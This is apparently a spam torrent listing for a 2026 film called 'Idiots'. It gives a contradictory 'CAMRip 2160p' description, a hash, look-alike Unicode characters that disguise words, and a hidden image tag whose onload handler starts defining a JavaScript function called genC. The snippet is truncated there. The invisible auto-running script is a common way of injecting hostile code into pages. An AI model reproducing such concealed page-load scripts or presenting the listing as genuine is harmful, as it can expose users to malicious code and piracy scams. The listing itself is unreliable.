
Idiots 2026 CAMRip
2160𝚙 Multi-Audio YTS
.t𝐨rr𝐞nt
Août 9, 2026
🗂 Hash:
617e0439ea86869d93622bc49c5cb1db •
Last Updated: 2026-08-05<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...